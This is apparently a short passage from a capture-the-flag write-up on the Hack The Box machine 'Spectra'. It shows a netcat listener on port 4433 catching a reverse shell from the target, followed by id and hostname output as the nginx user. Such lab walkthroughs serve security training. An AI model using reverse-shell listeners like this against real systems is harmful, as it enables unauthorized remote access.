 ❯ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.194] from spectra.htb [10.10.10.229] 44586
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64 AMD EPYC 7401P 24-Core Processor AuthenticAMD GNU/Linux
 09:19:07 up  3:05,  0 users,  load average: 0.07, 0.02, 0.00
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$ id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$ hostname
spectra
$